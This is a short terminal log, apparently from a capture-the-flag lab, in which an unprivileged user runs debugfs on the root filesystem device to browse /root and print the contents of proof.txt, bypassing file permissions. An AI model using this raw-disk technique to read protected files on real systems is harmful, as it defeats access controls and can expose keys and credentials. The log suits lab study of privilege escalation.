 dora@dora:/tmp$ df -h
df -h
Filesystem                         Size  Used Avail Use% Mounted on
/dev/mapper/ubuntu--vg-ubuntu--lv  9.8G  5.1G  4.2G  55% /
udev                               947M     0  947M   0% /dev
tmpfs                              992M     0  992M   0% /dev/shm
tmpfs                              199M  1.2M  198M   1% /run
tmpfs                              5.0M     0  5.0M   0% /run/lock
tmpfs                              992M     0  992M   0% /sys/fs/cgroup
/dev/loop0                          62M   62M     0 100% /snap/core20/1611
/dev/loop4                          68M   68M     0 100% /snap/lxd/22753
/dev/loop2                          50M   50M     0 100% /snap/snapd/18596
/dev/loop3                          92M   92M     0 100% /snap/lxd/24061
/dev/loop1                          64M   64M     0 100% /snap/core20/1852
/dev/sda2                          1.7G  209M  1.4G  13% /boot
tmpfs                              199M     0  199M   0% /run/user/1000
dora@dora:/tmp$ debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs:  cd /root
cd /root
debugfs:  ls
ls
WARNING: terminal is not fully functional
-  (press RETURN)
 131076  (12) .    2  (12) ..    265478  (12) .ssh    265574  (12) snap
 131077  (16) .bashrc    131078  (16) .profile    142303  (24) .bash_history
 265709  (16) .cache    265469  (36) .local    132363  (20) proof.txt
 132531  (3908) flag4.txt
(END)quie
debugfs:  uie
debugfs: Unknown request "uie".  Type "?" for a request list.
debugfs:  cat proof.txt
cat proof.txt
976a3b5632c6d2ba304358af5b2abb6f
debugfs: